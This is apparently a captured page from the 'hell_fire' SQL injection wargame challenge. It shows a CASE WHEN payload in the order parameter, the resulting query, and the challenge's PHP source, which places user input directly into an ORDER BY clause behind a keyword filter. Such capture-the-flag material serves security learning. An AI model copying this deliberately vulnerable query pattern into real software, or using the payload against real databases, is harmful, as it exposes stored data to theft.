 los.rubiya.kr/chall/hell_fire_309d5f471fbdd4722d221835380bb805.php?order=(case%20when%20id=%27admin%27%20then%2... 8 연준
id email score
admin ************** 200
클릭하면 이전 페이지로 가고 누르고 있으면 방문 기록이 나타납니다.
rubiya rubiya805@gmail.cm 100
query : select id,email,score from prob_hell_fire where 1 order by (case when id='admin' then 1 when
id='rubiya' then 2 ELSE 5 END)-- -
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|proc|union/i', $_GET[order])) exit("No Hack ~_~");
  $query = "select id,email,score from prob_hell_fire where 1 order by {$_GET[order]}";
  echo "<table border=1><tr><th>id</th><th>email</th><th>score</th>";
  $rows = mysqli_query($db,$query);
  while(($result = mysqli_fetch_array($rows))){
    if($result['id'] == "admin") $result['email'] = "**************";
    echo "<tr><td>{$result[id]}</td><td>{$result[email]}</td><td>{$result[score]}</td>
</tr>";
  }
  echo "</table><hr>query : <strong>{$query}</strong><hr>";
  $_GET[email] = addslashes($_GET[email]);
  $query = "select email from prob_hell_fire where id='admin' and email='{$_GET[email]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['email']) && ($result['email'] === $_GET['email'])) solve("hell_fire");
  highlight_file(__FILE__);
?>